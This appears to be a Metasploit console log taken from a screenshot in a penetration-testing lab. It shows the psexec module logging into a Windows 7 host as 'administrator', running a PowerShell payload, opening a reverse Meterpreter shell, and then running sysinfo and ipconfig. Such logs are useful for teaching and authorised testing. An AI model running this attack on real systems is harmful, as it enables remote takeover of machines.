 msf6 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 192.168.20.24:4444
[*] 192.168.20.126:445 - Connecting to the server...
[*] 192.168.20.126:445 - Authenticating to 192.168.20.126:445|secknow.com as user 'administrator'...
[*] 192.168.20.126:445 - Selecting PowerShell target
[*] 192.168.20.126:445 - Executing the payload...
[+] 192.168.20.126:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175174 bytes) to 192.168.20.126
[*] Meterpreter session 2 opened (192.168.20.24:4444 -> 192.168.20.126:49338 ) at 2022-08-15 09:09:23 -0400
meterpreter > sysinfo
Computer        : CLIENT0
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : zh_CN
Domain          : SECKNOW
Logged On Users : 3
Meterpreter     : x86/windows
meterpreter > ipconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0